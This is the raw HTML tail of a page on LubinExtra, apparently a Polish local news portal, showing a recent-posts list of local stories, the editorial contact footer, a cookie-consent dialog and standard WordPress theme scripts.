		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/13/osiecka-po-mesku-koncert-na-walentynki/">Osiecka po męsku – koncert na Walentynki</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/13/maly-zus-plus-na-nowych-zasadach/">Mały ZUS plus &#8211;  na nowych zasadach</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2026/01/12/wyzszy-zasilek-pogrzebowy/">Wyższy zasiłek pogrzebowy</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-stopka-container"><ul id="menu-stopka" class="td-subfooter-menu"><li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-291"><a href="https://lubinextra.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015 LubinExtra! Lubin portal informacyjny                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Polityka prywatności i cookies</h5><span>Korzystanie z witryny bez zmiany ustawień cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Jeżeli się z tym nie zgadzasz zmień cookies swojej przeglądarki <a href="https://lubinextra.pl/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Czytaj więcej</a> <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akceptuję</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka prywatności i cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:08:56+01:00" >15 stycznia, 2026</time></span>                <span class="td-module-comments"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6969a81f52f76
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen"></style>

<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://lubinextra.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lubinextra.pl/2023/02/06/kghm-i-mckk-niosa-pomoc-szkolac/?amp=1">
				Go to mobile version			</a>
		</div>

				
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lubinextra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>







<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_qAoTAAAAAOCgYA4mSpUYi1UpESRlVWpQyeqN",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>

<script type="text/javascript" id="wp_bannerize_frontend_js-js-extra">
/* <![CDATA[ */
var wpBannerizeJavascriptLocalization = {"ajaxURL":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>


















<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lubin, PL","api_location":"Lubin","api_language":"pl","api_key":"c7890ceac976b172ba3a56248784e4ea","today_icon":"broken-clouds-n","today_icon_text":"zachmurzenie du\u017ce","today_temp":[2,35.6],"today_humidity":92,"today_wind_speed":[3.7,2.3],"today_min":[2,35.6],"today_max":[2,35.6],"today_clouds":93,"current_unit":0,"forecast":[{"timestamp":1768532400,"day_name":"pt.","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768608000,"day_name":"sob.","day_temp":[3,38],"owm_day_index":7},{"timestamp":1768694400,"day_name":"niedz.","day_temp":[1,34],"owm_day_index":15},{"timestamp":1768780800,"day_name":"pon.","day_temp":[2,36],"owm_day_index":23},{"timestamp":1768867200,"day_name":"wt.","day_temp":[-1,30],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>